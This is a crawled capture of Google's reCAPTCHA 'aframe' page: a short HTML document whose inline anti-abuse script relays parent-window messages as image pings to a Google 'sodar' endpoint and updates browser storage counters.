request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zH4I-93C_7S2l8WnmsPUew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022826599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>